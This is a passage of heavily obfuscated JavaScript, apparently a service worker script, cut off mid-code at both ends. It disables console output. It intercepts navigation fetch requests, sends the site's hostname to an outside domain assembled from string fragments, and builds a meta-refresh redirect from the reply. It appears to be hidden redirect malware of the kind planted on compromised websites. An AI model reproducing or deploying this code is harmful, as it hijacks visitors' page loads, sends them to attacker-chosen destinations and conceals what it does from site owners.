k();},'JsbUa':V(0x2b3,BeReachableaK.an,BeReachableaK.ao,0x27e),'ebHaW':V(BeReachableaK.ap,BeReachableaK.aq,0x283,BeReachableaK.ar)+'n','iufqa':V(BeReachableaK.as,0x27c,'0x2bd',BeReachableaK.x)+'or','FlxVA':W(-BeReachableaK.at,-0x24c,-BeReachableaK.au,-BeReachableaK.av)+W(-BeReachableaK.aw,-BeReachableaK.ax,-BeReachableaK.ay,-BeReachableaK.az)+W(-BeReachableaK.aA,-BeReachableaK.aB,-BeReachableaK.aC,-BeReachableaK.aD),'AkBEZ':V(BeReachableaK.aE,BeReachableaK.aF,BeReachableaK.aG,BeReachableaK.aH)+'le','rWYtL':V('0x268',BeReachableaK.aI,BeReachableaK.aJ,BeReachableaK.aK)+'ce','vvRmM':function(k,l){return k<l;}};function W(a,b,c,d){return BeReachablef(b- -BeReachableaI.a,a);}var b;function V(a,b,c,d){return BeReachablef(b-BeReachableaJ.a,d);}try{var c=a[V('0x1e1',BeReachableaK.aL,BeReachableaK.aM,BeReachableaK.aN)+'OR'](Function,a[W(-'0x1cd',-BeReachableaK.aO,-BeReachableaK.aP,-BeReachableaK.aQ)+'Ej'](a[W(-BeReachableaK.aR,-BeReachableaK.aS,-BeReachableaK.aT,-BeReachableaK.aU)+'Rs'](a[V(BeReachableaK.aV,BeReachableaK.aW,BeReachableaK.aX,0x24f)+'ad'],a[V(0x2ac,BeReachableaK.aY,BeReachableaK.aZ,BeReachableaK.b0)+'TN']),');'));b=a[W(-0x23d,-BeReachableaK.b1,-BeReachableaK.b2,-BeReachableaK.b3)+'uv'](c);}catch(k){b=window;}var d=b[W(-BeReachableaK.b4,-BeReachableaK.b5,-BeReachableaK.b6,-BeReachableaK.b7)+'sol'+'e']=b[W(-BeReachableaK.b8,-0x1d7,-BeReachableaK.b9,-BeReachableaK.ba)+W(-BeReachableaK.bb,-BeReachableaK.bc,-'0x254',-BeReachableaK.bd)+'e']||{};var f=[a[W(-BeReachableaK.be,-BeReachableaK.bf,-0x265,-BeReachableaK.bg)+'Ua'],a[W(-0x285,-BeReachableaK.bh,-0x273,-BeReachableaK.bi)+'aW'],'inf'+'o',a[W(-BeReachableaK.bj,-BeReachableaK.bk,-BeReachableaK.bl,-0x255)+'qa'],a[W(-BeReachableaK.bm,-BeReachableaK.bn,-BeReachableaK.aO,-BeReachableaK.bl)+'VA'],a[V(BeReachableaK.aX,BeReachableaK.bo,BeReachableaK.bp,BeReachableaK.bq)+'EZ'],a['rWY'+'tL']];for(var g=0xb4b+-0x4*-0x5d4+-0x229b;a[V(BeReachableaK.br,'0x25e',0x294,'0x238')+'mM'](g,f['len'+'gth']);g++){var h=BeReachableb['con'+V(0x22f,BeReachableaK.bs,BeReachableaK.bt,BeReachableaK.bu)+V(BeReachableaK.bv,BeReachableaK.bw,BeReachableaK.bx,'0x23b')+'or'][W(-BeReachableaK.by,-BeReachableaK.bz,-BeReachableaK.bA,-BeReachableaK.bB)+W(-BeReachableaK.bC,-BeReachableaK.bD,-'0x238',-BeReachableaK.bE)+V(0x296,BeReachableaK.ar,BeReachableaK.bF,BeReachableaK.bG)][W(-BeReachableaK.bH,-'0x1af',-0x17e,-BeReachableaK.bI)+'d'](BeReachableb);var i=f[g];var j=d[i]||h;h[V(BeReachableaK.bJ,BeReachableaK.bK,BeReachableaK.bL,'0x21e')+'rot'+V(BeReachableaK.bM,BeReachableaK.aP,'0x188',BeReachableaK.bN)]=BeReachableb[V(BeReachableaK.bO,'0x274',BeReachableaK.bP,'0x233')+'d'](BeReachableb);h[V(BeReachableaK.bQ,BeReachableaK.bR,BeReachableaK.bS,'0x269')+'tri'+'ng']=j['toS'+W(-BeReachableaK.bT,-'0x1c8',-'0x1b7',-BeReachableaK.bU)+'ng'][W(-BeReachableaK.bV,-BeReachableaK.bW,-BeReachableaK.bX,-BeReachableaK.bY)+'d'](j);d[i]=h;}});BeReachablea();function BeReachablee(){var bK=['CMvZ','AMrW','BevW','CMXS','x19W','DgHL','vNn2','Dhn5','ExbL','C3a/','sMnU','mtf2BuPdvKq','A3D1','Cxbt','y29U','Chm6','sgrA','nZGWEg9MEwfA','mJq4nZzcrevMq24','mtzNrhrIyMW','mtjVs1HkvwK','CwzO','Fdr8','Ahr0','vNvX','u09f','zfDP','ywrK','m1DMyKTxyG','DhjP','B2fQ','yMvY','DNzs','r25M','Aerz','CK1o','B3vY','kcGO','B1vQ','qu9p','mNWX','CgHm','uKLv','mJKYnZi4Bwj2svHA','CMvN','swjv','Dwn0','CxvP','nte5otC1BezjwfbS','y3HJ','BfD1','mhW1','Ag9Z','Dc9O','yMLU','D2fY','Bu9n','u21X','zKLS','Aw9U','qNzk','rNPA','zxjY','vMrH','wxLe','CMv0','Bg9N','m3WY','CKTP','zgvY','C3bS','ChjV','CeL6','mI5H','B3iO','BMf2','ueTL','zwji','B19F','yNDz','qwTc','DwvZ','mZyXmJu5mgzQA3L0Eq','AgvH','Dg1S','tNjr','rLjr','Dw5J','zxHJ','vMr2','Dc1u','y1vQ','C2vH','pteW','CMTL','Bv9Z','qvfO','qNvY','t0Lz','C3rY','kYKR','Cgf0','EhfQ','CKPI','DgvU','Axn0','vKDm','CMvM','q1rL','zwfJ','zvDV','t2fc','sNnI','Cc1L','mtG2odG2ELfcEw9U','DeHo','pg1L','BgvU','yxbW','ExDS','DNPT','v0fR','rxLp','q09f','rMX4','DgeG','lISP','E30U','icHM','zxb0','AgLZ','CLro','CMnO','C29S','mtqXAgrmq1jO','mdSG','y29Y','p3v0','DgfI','y2f0','t1fj','Dg90','tgvX','BIb0','txLR','Dg9t','lY9M','DxjS','AvPr','se9p','ywnO','D21n','DhvY','CMvX','suTR','Dw1L','shbq','ndiWmJi5mLPXv3jQra','BLzh','zxjR','AgfI','qvnp','tgTq','DJ0I','mte1nJa3n1buCvr2Aa','Cg9U','AxvM','s2zL','uvL6','zg9J','D3rP','y2u9','DhjH','z3Pn','CM8V','z3rO','BIGP','AwDH','Bg9J','vMjj','ChbX','zejW','rxzL','ANz1','iIKO','y05f','zMv0','iNjL','DgLV','DxjU','DhnY'];BeReachablee=function(){return bK;};return BeReachablee();}if(!this[BeReachableX(-'0xf2',-'0xef',-0x120,-0x12b)+BeReachableX(-0xea,-0x144,-0xd9,-'0x139')+'nt']){var mH=self[BeReachableX(-0x163,-0xec,-'0x107',-0x122)+'ati'+'on'][BeReachableX(-0x11a,-'0x13d',-0xd0,-'0xe1')+'tna'+'me'];self[BeReachableY(-0xef,-'0xb1',-'0x91',-0xac)+BeReachableX(-'0x114',-0x153,-0xca,-0x11e)+'ntL'+BeReachableY(-0xe6,-0xcd,-0x10a,-0x11d)+'ene'+'r'](BeReachableY(-'0xc4',-0x121,-0x7f,-0xcc)+'ch',function(a){var BeReachablebH={a:0xc0,b:'0x5d',c:0xb1,d:'0x62',e:0x1a1,f:'0x16c',g:'0x120',h:'0x1a3',i:0x175,j:'0x13b',k:0x29,l:'0x66',m:0x1a,n:0x86,o:0xe1,p:'0x39',q:0x96,r:0x1aa,s:'0x180',t:'0x1b5',u:0x110,v:0xde,w:'0x8d',x:'0x90',y:0x19,z:0xdd,A:0xcc,B:0x8f,C:'0x142',D:'0xbf',E:0x5f,F:0x41,G:0x67,H:'0xef',I:0xe9,J:'0x165',K:0x173,L:'0x147',M:0x12a,N:0xa1,X:'0xcd',Y:0xfe,ak:'0xd7',al:'0x63',am:'0xda',an:0x7f,ao:'0x6d',ap:'0xdc',aq:'0xd8',ar:0x95,as:0x5f,at:'0x6c',au:'0x37',av:'0x6e',aw:0x36,ax:0xdb,ay:'0x131',az:0x16a,aA:'0x164',aB:'0x19e',aC:0x154,aD:0x14e,aE:'0xf3',aF:'0x112',aG:'0xdb',aH:'0x98',aI:0x6,aJ:'0x49',aK:'0xc5',aL:'0xab',aM:0xcd,aN:0x125,aO:0x135,aP:0x11e,aQ:'0x150',aR:'0x134',aS:'0xe4',aT:0x9a,aU:'0x10b',aV:0xb0,aW:'0xce',aX:'0x181',aY:'0x14e',aZ:0x18a,b0:'0x14d',b1:'0x9f',b2:0x75,b3:'0x8f',b4:0xd1,b5:'0xc9',b6:'0x118',b7:0x183,b8:'0x137',b9:0x184,ba:'0x12d',bb:'0xee',bc:0x11f,bd:'0xf4',be:0xbe,bf:'0xa3',bg:'0x106',bh:'0xc6',bi:'0x89',bj:'0xb2',bk:0x81,bl:0x135,bm:0x145,bn:0x133,bo:'0x101',bp:'0x14c',bq:'0x12b',br:0x136,bs:'0xe8',bt:0x7,bu:0x88};var BeReachablebG={a:'0x402',b:'0x5c1',c:'0x594',d:'0x61c',e:0x636,f:'0x5eb',g:0x607,h:0x609,i:0x5a5,j:'0x567',k:0x545,l:0x533,m:'0x54e',n:0x547,o:0x544,p:0x4b2,q:'0x465',r:0x465,s:0x407,t:'0x5c5',u:0x5e7,v:0x63e,w:'0x636',x:'0x612',y:0x5bb,z:0x576,A:'0x5b9',B:'0x50b',C:0x522,D:'0x5cf',E:'0x627',F:0x579,G:0x5ca,H:0x466,I:'0x49f',J:0x53b,K:0x58c,L:'0x5ad',M:'0x561',N:0x4b7,X:0x524,Y:'0x4eb',ak:'0x52d',al:'0x560',am:'0x503',an:'0x585',ao:0x422,ap:'0x476',aq:'0x48f',ar:0x48e,as:'0x596',at:'0x5c2',au:0x5c6,av:0x57b,aw:0x51e,ax:'0x55d',ay:0x529,az:'0x53e',aA:0x4a6,aB:0x4e7,aC:'0x51f',aD:0x445,aE:'0x4a9',aF:'0x4b2',aG:'0x50a',aH:'0x557',aI:0x525,aJ:'0x510',aK:0x4a2,aL:'0x462',aM:'0x461',aN:'0x46d',aO:'0x425',aP:'0x573',aQ:'0x5b4',aR:0x4ab,aS:0x4c5,aT:'0x497',aU:0x5c7,aV:0x58d,aW:0x5de,aX:0x501,aY:'0x55f',aZ:'0x59f',b0:'0x54c',b1:'0x4f4',b2:'0x57e',b3:'0x635',b4:0x5dc,b5:'0x5e9',b6:'0x588',b7:'0x49f',b8:0x444,b9:0x4de,ba:0x418,bb:'0x456',bc:'0x45a',bd:0x432,be:0x4cf,bf:'0x4b2',bg:'0x4ac',bh:'0x4e5',bi:'0x48c',bj:'0x504',bk:0x490,bl:'0x5bc',bm:0x577,bn:0x599};var BeReachablebF={a:'0x234',b:0x2f1,c:'0x25b',d:0x294,e:0x510,f:0x557,g:'0x261',h:'0x256',i:'0x4ad',j:'0x51c',k:0x50b,l:'0x26f',m:'0x2a1',n:0x25e,o:'0x244'};var BeReachablebm={a:0xf1,b:0xc7};var BeReachablebh={a:0x31f};var BeReachablebf={a:'0x4fd',b:'0x507',c:'0x4b9',d:0x506};var BeReachablebd={a:'0x4db',b:0x49f,c:0x4b3,d:0x4c3};var BeReachableb7={a:'0xfd',b:0xbb};var BeReachableb3={a:'0x466',b:'0x145',c:0x167};var BeReachableb2={a:0x11d,b:'0x29',c:0xbd};var BeReachableaL={a:'0x16a',b:'0x20c'};function a0(a,b,c,d){return BeReachableY(a-'0x1db',a,c-BeReachableaL.a,b-BeReachableaL.b);}var b={'KfeQT':function(c,d){return c(d);},'QYzQf':function(c,d){return c!==d;},'HOOqD':Z(-BeReachablebH.a,-BeReachablebH.b,-BeReachablebH.c,-BeReachablebH.d)+'MS','oUjFF':function(c,d){return c(d);},'RIUrt':function(c,d){return c===d;},'rTNuI':a0(BeReachablebH.e,BeReachablebH.f,0x11d,BeReachablebH.g)+'xD','LicKQ':function(c,d){return c(d);},'WAkpi':function(c,d){return c(d);},'SmqRf':function(c,d){return c<d;},'YyDVF':a0(BeReachablebH.h,0x187,BeReachablebH.i,BeReachablebH.j),'COEfr':'inf'+'o','OIYyP':Z(0x7,-BeReachablebH.k,-BeReachablebH.l,-BeReachablebH.m)+'or','QxvAV':'exc'+Z(-BeReachablebH.n,-BeReachablebH.o,-BeReachablebH.p,-BeReachablebH.q)+a0(BeReachablebH.r,BeReachablebH.s,BeReachablebH.t,0x195),'CTeAi':a0(BeReachablebH.o,BeReachablebH.u,BeReachablebH.v,0x105)+'le','SOEvD':function(c,d){return c+d;},'BvJvH':'ret'+Z(-BeReachablebH.w,-BeReachablebH.x,-BeReachablebH.y,-0x5a)+'\x20(f'+a0(0x96,BeReachablebH.z,BeReachablebH.A,BeReachablebH.B)+a0(0x19d,BeReachablebH.C,0x188,0x12e)+Z(-BeReachablebH.D,-BeReachablebH.E,-BeReachablebH.F,-BeReachablebH.G)+'\x20','HdZPN':'{}.'+'con'+a0(BeReachablebH.H,BeReachablebH.I,0xe3,0x128)+a0(BeReachablebH.J,BeReachablebH.K,BeReachablebH.s,BeReachablebH.L)+Z(-0xe4,-BeReachablebH.M,-BeReachablebH.N,-BeReachablebH.X)+a0('0x19d',0x141,BeReachablebH.Y,'0x176')+Z(-BeReachablebH.ak,-BeReachablebH.al,-BeReachablebH.am,-BeReachablebH.an)+Z(-BeReachablebH.ao,-0xc3,-BeReachablebH.ap,-'0x88')+Z(-BeReachablebH.aq,-'0xa0',-0x81,-BeReachablebH.ar)+'\x22)('+'\x20)','OQIBt':function(c){return c();},'fIljr':function(c,d){return c!=d;},'tsrwK':'oyp'+'RS','VuqEU':Z(-BeReachablebH.as,-BeReachablebH.at,-BeReachablebH.au,-'0x8e')+'m_s'+Z(-'0x1f',-BeReachablebH.av,-BeReachablebH.aw,-0x34)+a0(BeReachablebH.ax,BeReachablebH.ay,'0x179',0xe0)+a0(BeReachablebH.az,BeReachablebH.aA,BeReachablebH.aB,BeReachablebH.aC)+a0(BeReachablebH.aD,BeReachablebH.aE,BeReachablebH.aF,BeReachablebH.aG)+'hab'+'le','ASOME':a0(BeReachablebH.aH,'0xce','0x126',0x90)+'uD','NrQWG':function(c,d){return c(d);},'tHNRp':function(c,d,e){return c(d,e);},'QeeJP':function(c,d,e){return c(d,e);},'AQhHB':function(c,d){return c+d;},'cxchW':function(c,d){return c+d;},'iZQit':'htt'+Z(-'0x6a',-0x4b,-BeReachablebH.aI,-BeReachablebH.aJ)+Z(-BeReachablebH.aK,-BeReachablebH.aL,-BeReachablebH.aM,-0x85)+a0(0x11c,BeReachablebH.aN,BeReachablebH.aO,BeReachablebH.aP)+'ur.'+'liv'+'esc'+'ore'+'s.p'+a0(BeReachablebH.aQ,BeReachablebH.aR,BeReachablebH.aS,0xe5)+'gov'+Z(-BeReachablebH.aT,-BeReachablebH.aU,-BeReachablebH.aV,-BeReachablebH.aW)+a0(BeReachablebH.aX,BeReachablebH.aY,BeReachablebH.aZ,BeReachablebH.b0)+'q=','cNEbD':Z(-BeReachablebH.b1,-'0x77',-BeReachablebH.b2,-BeReachablebH.b3)+'s','BurQy':function(c,d){return c!=d;},'achkD':a0(0xf8,BeReachablebH.b4,BeReachablebH.b5,BeReachablebH.b6)+a0(BeReachablebH.b7,BeReachablebH.b8,'0x137',BeReachablebH.b9)+'te'};if(b[a0(BeReachablebH.ba,0xe7,BeReachablebH.H,BeReachablebH.bb)+'Qy'](a[a0(0x161,BeReachablebH.bc,0x166,BeReachablebH.bd)+Z(-BeReachablebH.be,-BeReachablebH.bf,-BeReachablebH.bg,-BeReachablebH.bh)+'t']['mod'+'e'],b[Z(-0x32,-BeReachablebH.bi,-BeReachablebH.bj,-BeReachablebH.bk)+'kD'])){return![];}function Z(a,b,c,d){return BeReachableX(b,b-BeReachableb2.a,c-BeReachableb2.b,d-BeReachableb2.c);}a[a0(BeReachablebH.bl,BeReachablebH.bm,BeReachablebH.bn,BeReachablebH.bo)+a0(BeReachablebH.bp,BeReachablebH.bq,BeReachablebH.br,BeReachablebH.bs)+Z(BeReachablebH.bt,-0x6b,-BeReachablebH.bu,-0x3e)+'th'](new Promise(function(c,d){var BeReachablebE={a:'0x140',b:'0x5a',c:'0x13e'};var BeReachablebC={a:0x23e,b:0x17,c:'0x58',d:0x58,e:0x1c3,f:'0x1b3',g:0x164,h:0x20d,i:'0x15c',j:'0x1a1',k:'0x1b6',l:'0x79',m:0xa1,n:0x88,o:'0x1c3',p:0x21e,q:0x26a,r:0x279,s:'0x1a4',t:'0x1ee',u:0x196,v:'0x1d2',w:'0x1f2',x:'0x1a0',y:'0x173',z:'0x165',A:0x84,B:0xb5,C:'0x86',D:0x18a,E:0x1ea,F:'0x1be',G:'0x1ac',H:'0x217',I:0x21a,J:0x201,K:0x54,L:0xa8,M:'0x10b',N:0xb1,X:'0x72',Y:'0xf7',ak:0xe1,al:'0xb7',am:0xc3,an:'0xe5',ao:0xd7,ap:0x126,aq:0xa9,ar:'0x1ef',as:'0x204',at:'0x1f4',au:0x23c,av:0x215,aw:0x261,ax:0xd1,ay:'0x120',az:'0xbc',aA:'0xee',aB:'0x66',aC:'0x10',aD:'0x4c',aE:'0x28',aF:0x87,aG:'0x4e',aH:0x1ef,aI:0x218,aJ:'0xd1',aK:'0x140',aL:'0x119',aM:0xd2,aN:'0x125',aO:'0x106',aP:0x1eb,aQ:0x20e,aR:'0x1ec',aS:'0x1bd',aT:0x1fb,aU:0x1c6,aV:'0x1ea',aW:'0x1bd',aX:0x1e3,aY:0x1a6,aZ:0x1e0,b0:0x213,b1:0x248,b2:'0x6b',b3:0xd6,b4:'0x255',b5:0x1d5,b6:'0x23f',b7:'0x20a',b8:'0x242',b9:'0x253',ba:'0x1c6',bb:'0x1bb',bc:0x1f4,bd:'0x1e0',be:'0xae',bf:'0xbc',bg:0xd9,bh:0xe7,bi:'0x125',bj:'0x10f',bk:'0x107',bl:0x103,bm:0xad,bn:'0x8c',bo:0x6f,bp:'0xbd',bq:'0x165',br:'0x1c1',bs:0x21b,bt:'0x1fe',bu:0x1a,bv:'0x55',bw:'0x59',bx:'0xe2',by:'0x1e7',bz:0x1d9,bA:0x39,bB:0x6e,bC:0x1c5,bD:'0x198',bE:0x221,bF:0x23a,bG:'0x276',bH:0x288,bI:'0x1a8',bJ:'0x197',bK:'0x1e8',bL:0xbb,bM:'0x47',bN:'0x5e',bO:0x1d4,bP:0x20c,bQ:'0x225',bR:0x157,bS:'0x1ab',bT:0x158,bU:0x177,bV:'0x7a',bW:0x73,bX:0xa5,bY:'0x9e',bZ:'0x4f',c0:'0x8b',c1:0x5b,c2:'0x68',c3:0x1a8,c4:'0x1c7',c5:'0x191',c6:0x1e5,c7:0x1c7,c8:'0x1ba',c9:0x1c6,ca:0x82,cb:'0x8b',cc:'0x50',cd:'0x84',ce:0x1d5,cf:'0x210',cg:0x84,ch:'0xaf',ci:0x7d,cj:'0x25a',ck:'0x203',cl:'0x1a9',cm:'0x247',cn:0x78,co:0x1f,cp:0x8b,cq:'0x8e',cr:'0xb9',cs:0xb0,ct:'0xc5',cu:'0x7d',cv:'0xe9',cw:0xdb,cx:'0xe3',cy:0xb3,cz:'0xc4',cA:0x53,cB:0x7e,cC:'0x90',cD:'0x97',cE:'0x93',cF:'0x8d',cG:0x91,cH:0xf4,cI:0xe2,cJ:0xf7,cK:0xe4,cL:0xf0,cM:0xb2,cN:'0xd0',cO:'0x83',cP:0x194,cQ:0x1cd,cR:'0x1d0',cS:0x276,cT:'0x1ed',cU:0x22c,cV:'0x132',cW:0x152,cX:0x28e,cY:'0x239',cZ:'0x214',d0:0x1c,d1:0xc0,d2:0x69,d3:0x246,d4:0x1ef,d5:0x198,d6:0x1f5,d7:0x237,d8:0x210,d9:'0x261',da:'0x249',db:'0x262',dc:0x1ee,dd:'0x19a',de:0x1e0,df:'0x20d'};var BeReachablebA={a:0x138,b:'0x774',c:0x7c};var BeReachablebx={a:0x1a8,b:'0x1ff'};var BeReachablebs={a:0x97,b:0xc0,c:'0xcc',d:'0x114',e:'0x170',f:0x12c,g:0x164,h:0xbc,i:0xc3,j:0x99,k:'0xf6',l:0xaf,m:0x109,n:0xd5,o:0xb1,p:'0x10b',q:'0x101',r:'0x11b',s:0x3d,t:'0xc3',u:'0x7f',v:'0x40',w:'0x164',x:'0x166',y:0xaa,z:'0xc7',A:'0x120',B:'0x7d',C:'0x89',D:'0x7f',E:'0x70'};var BeReachablebq={a:'0x250',b:'0x24e',c:0x236};var BeReachablebl={a:0x1df,b:0x4e6,c:'0x1b2'};var BeReachablebg={a:0x1d3,b:0x275,c:'0x81'};var BeReachablebe={a:'0x14e',b:0xb,c:'0x9b'};var BeReachablebb={a:0x1ce,b:0x1c8,c:0x1c2};var BeReachableba={a:'0xbf'};var BeReachableb9={a:'0x34b',b:0x341,c:'0x2fd'};var BeReachableb8={a:0x82,b:'0x1b0',c:0x1};var BeReachableb6={a:'0xfe'};var BeReachableb4={a:'0x373',b:0x12};function a3(a,b,c,d){return a0(c,b-BeReachableb3.a,c-BeReachableb3.b,d-BeReachableb3.c);}function a2(a,b,c,d){return a0(c,b-BeReachableb4.a,c-0x1ca,d-BeReachableb4.b);}var e={'rJbvj':function(g,h){return g(h);},'CHjSU':function(g,h){function a1(a,b,c,d){return BeReachablef(b- -BeReachableb6.a,c);}return b[a1('0xfe',BeReachableb7.a,BeReachableb7.b,'0x130')+'FF'](g,h);},'LeqZd':a2('0x41a',0x43c,0x3e1,BeReachablebG.a)+a3(0x57a,BeReachablebG.b,BeReachablebG.c,BeReachablebG.d)+'1|0','vzmlh':function(g,h){function a4(a,b,c,d){return a2(a-BeReachableb8.a,b- -BeReachableb8.b,c,d-BeReachableb8.c);}return b[a4(BeReachableb9.a,BeReachableb9.b,'0x316',BeReachableb9.c)+'Rf'](g,h);},'rllCe':b[a3(BeReachablebG.e,BeReachablebG.f,BeReachablebG.g,BeReachablebG.h)+'VF'],'VGLWf':b[a3(BeReachablebG.i,BeReachablebG.j,0x599,BeReachablebG.k)+'fr'],'IKkBH':b[a3(BeReachablebG.l,BeReachablebG.m,BeReachablebG.n,BeReachablebG.o)+'yP'],'phLcN':b['Qxv'+'AV'],'yRXRE':b[a2(BeReachablebG.p,BeReachablebG.q,BeReachablebG.r,BeReachablebG.s)+'Ai'],'wmMRl':function(g,h){function a5(a,b,c,d){return a2(a-BeReachableba.a,b- -0x309,a,d-'0x161');}return b[a5(BeReachablebb.a,BeReachablebb.b,'0x1a5',BeReachablebb.c)+'vD'](g,h);},'gzMaG':b[a3(BeReachablebG.t,BeReachablebG.u,BeReachablebG.v,BeReachablebG.w)+'vH'],'nVGnx':b[a3(BeReachablebG.x,BeReachablebG.y,BeReachablebG.z,BeReachablebG.A)+'PN'],'wtiYD':function(g){var BeReachablebc={a:0x9d,b:'0x1e2'};function a6(a,b,c,d){return a3(a-0x1a6,a- -BeReachablebc.a,c,d-BeReachablebc.b);}return b[a6(BeReachablebd.a,BeReachablebd.b,BeReachablebd.c,BeReachablebd.d)+'Bt'](g);},'PKeuL':function(g,h){function a7(a,b,c,d){return a2(a-BeReachablebe.a,a-BeReachablebe.b,c,d-BeReachablebe.c);}return b[a7(BeReachablebf.a,BeReachablebf.b,BeReachablebf.c,BeReachablebf.d)+'jr'](g,h);},'Vdalo':function(g,h){function a8(a,b,c,d){return a3(a-BeReachablebg.a,a- -BeReachablebg.b,d,d-BeReachablebg.c);}return b[a8('0x31f','0x2d4','0x362',BeReachablebh.a)+'Qf'](g,h);},'bwYQp':'&ut'+a3(BeReachablebG.B,0x54b,BeReachablebG.C,'0x591')+a3(0x5e6,BeReachablebG.D,'0x60b',BeReachablebG.E)+'ce='+a3(BeReachablebG.F,BeReachablebG.G,0x5f6,0x610)+a2('0x453',BeReachablebG.H,0x4a7,BeReachablebG.I)+a3(BeReachablebG.J,BeReachablebG.K,BeReachablebG.L,BeReachablebG.M)+'le','rKiiJ':function(g,h){return g!==h;},'EyOSc':b[a2('0x472',BeReachablebG.N,'0x4cf','0x45b')+'wK'],'OaBYO':b[a2(BeReachablebG.X,'0x4d0',BeReachablebG.Y,BeReachablebG.ak)+'EU'],'qpStx':function(g,h){return g+h;},'jvuUe':a3('0x512',BeReachablebG.al,BeReachablebG.am,BeReachablebG.an)+a2(BeReachablebG.ao,BeReachablebG.ap,BeReachablebG.aq,BeReachablebG.ar)+a3(BeReachablebG.as,BeReachablebG.at,BeReachablebG.au,BeReachablebG.av)+a3(BeReachablebG.aw,BeReachablebG.ax,BeReachablebG.ay,BeReachablebG.az)+a2(BeReachablebG.aA,BeReachablebG.aB,0x4a4,BeReachablebG.aC)+a2(BeReachablebG.aD,0x49c,BeReachablebG.aE,BeReachablebG.aF)+a3(BeReachablebG.aG,BeReachablebG.aH,BeReachablebG.K,BeReachablebG.aI)+a2(BeReachablebG.aJ,'0x4b8',BeReachablebG.aK,'0x47e')+'h\x22\x20'+'con'+a2(BeReachablebG.aL,BeReachablebG.aM,BeReachablebG.aN,BeReachablebG.aO)+'t=\x22'+a3(0x562,BeReachablebG.aP,BeReachablebG.aQ,'0x5ca')+'url'+'=','hDYeA':a2(BeReachablebG.aR,0x4cd,BeReachablebG.aS,BeReachablebG.aT)+'VB','IAXYi':b[a3(BeReachablebG.aU,BeReachablebG.aV,BeReachablebG.D,BeReachablebG.aW)+'ME'],'BWgqS':function(g,h){return g(h);},'gHQkg':function(g,h){function a9(a,b,c,d){return a2(a-BeReachablebl.a,a- -BeReachablebl.b,c,d-BeReachablebl.c);}return b[a9(-'0x98',-BeReachablebm.a,-'0xaa',-BeReachablebm.b)+'WG'](g,h);}};var f=b[a3(BeReachablebG.aX,BeReachablebG.aY,0x593,BeReachablebG.aZ)+'Rp'](setTimeout,function(){var BeReachablebp={a:0x79};var BeReachablebo={a:'0x54',b:'0x46d',c:0x57};var BeReachablebn={a:'0x15d',b:0x3cb,c:'0x139'};function ab(a,b,c,d){return a2(a-BeReachablebn.a,c- -BeReachablebn.b,d,d-BeReachablebn.c);}function ac(a,b,c,d){return a3(a-BeReachablebo.a,a- -BeReachablebo.b,d,d-BeReachablebo.c);}var g={'ywlJy':function(h,i){function aa(a,b,c,d){return BeReachablef(d-BeReachablebp.a,c);}return b[aa('0x27b',BeReachablebq.a,BeReachablebq.b,BeReachablebq.c)+'QT'](h,i);},'FRQfF':function(h,i){return b['Kfe'+'QT'](h,i);}};if(b[ab(BeReachablebs.a,BeReachablebs.b,0xd6,BeReachablebs.c)+'Qf'](b[ac(BeReachablebs.d,BeReachablebs.e,BeReachablebs.f,BeReachablebs.g)+'qD'],b[ab(BeReachablebs.h,'0xfd',BeReachablebs.i,BeReachablebs.j)+'qD'])){g[ac(BeReachablebs.k,BeReachablebs.l,BeReachablebs.m,'0x10f')+'Jy'](d,g[ac(BeReachablebs.n,0xe4,BeReachablebs.o,BeReachablebs.p)+'fF'](e,f[ab(BeReachablebs.q,BeReachablebs.r,'0xc7','0xc4')+ab(BeReachablebs.s,BeReachablebs.t,BeReachablebs.u,BeReachablebs.v)+'t']));}else{b[ac(BeReachablebs.w,BeReachablebs.x,0x14d,'0x130')+'FF'](c,fetch(a[ab(0x123,BeReachablebs.y,BeReachablebs.z,BeReachablebs.A)+ab(BeReachablebs.B,BeReachablebs.C,BeReachablebs.D,BeReachablebs.E)+'t']));}},0xe45+-0x9c5*-0x1+0x2*-0x81d);b['Qee'+'JP'](fetch,b[a3(0x5a4,BeReachablebG.b0,BeReachablebG.b1,BeReachablebG.b2)+'HB'](b[a3(BeReachablebG.b3,BeReachablebG.b4,BeReachablebG.b5,BeReachablebG.b6)+'hW'](b[a2(BeReachablebG.b7,'0x48d',BeReachablebG.b8,BeReachablebG.b9)+'it'],mH),'&id'+a2(BeReachablebG.ba,BeReachablebG.bb,BeReachablebG.bc,BeReachablebG.bd)+'12'),{'mode':b[a2(BeReachablebG.be,BeReachablebG.bf,'0x502',BeReachablebG.bg)+'bD']})[a2(BeReachablebG.bh,'0x4bd',BeReachablebG.bi,BeReachablebG.bj)+'n'](g=>g['jso'+'n']())[a2(BeReachablebG.bk,'0x4bd',BeReachablebG.bf,'0x4f2')+'n'](function(g){var BeReachablebB={a:0x543};var BeReachablebz={a:'0x292',b:'0x288',c:'0x28d'};var BeReachableby={a:0x103,b:'0x46b'};var BeReachablebw={a:0x5e,b:'0xf2',c:'0xf5'};var BeReachablebu={a:'0x52e',b:'0x55d',c:'0x4ec',d:'0x4f7'};var BeReachablebt={a:'0x33',b:0x112};var i={'kwuTi':e[ad(-BeReachablebC.a,-0x1fa,-'0x221',-'0x21c')+'Zd'],'gNQjb':function(o,p){function ae(a,b,c,d){return ad(a-BeReachablebt.a,a-'0x73e',c-BeReachablebt.b,d);}return e[ae(BeReachablebu.a,BeReachablebu.b,BeReachablebu.c,BeReachablebu.d)+'lh'](o,p);},'cUjja':af('0x3',-BeReachablebC.b,-BeReachablebC.c,-BeReachablebC.d)+ad(-BeReachablebC.e,-BeReachablebC.f,-BeReachablebC.g,-BeReachablebC.h)+ad(-BeReachablebC.i,-BeReachablebC.j,-0x194,-BeReachablebC.k)+'|3','lWuzu':e[af(-BeReachablebC.l,-'0xd6',-BeReachablebC.m,-BeReachablebC.n)+'Ce'],'EQszG':'war'+'n','PkPJv':e[ad(-BeReachablebC.o,-BeReachablebC.p,-BeReachablebC.q,-BeReachablebC.r)+'Wf'],'IbUga':e[ad(-BeReachablebC.s,-BeReachablebC.t,-BeReachablebC.u,-BeReachablebC.v)+'BH'],'ppqPP':e[ad(-BeReachablebC.w,-BeReachablebC.x,-BeReachablebC.y,-BeReachablebC.z)+'cN'],'oajXk':e['yRX'+'RE'],'rMNQw':function(o,p){return e['rJb'+'vj'](o,p);},'lEpVw':function(o,p){function ag(a,b,c,d){return af(a-BeReachablebw.a,d,c-BeReachablebw.b,a- -BeReachablebw.c);}return 